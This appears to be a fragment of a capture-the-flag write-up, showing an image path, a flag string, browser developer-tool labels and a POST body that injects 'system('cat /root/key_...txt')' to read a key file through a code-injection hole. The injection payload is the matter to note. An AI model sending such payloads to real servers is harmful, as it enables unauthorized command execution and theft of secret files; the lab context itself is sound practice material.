 DC86(025)_KEY*{mozhe2k9lr4}
Inspector Console Debugger Network Style Editor Performance
Split URL
Execute
Post data Referer User Agent Cookies
1=system('cat /root/key_4h2g9j56h2d.txt');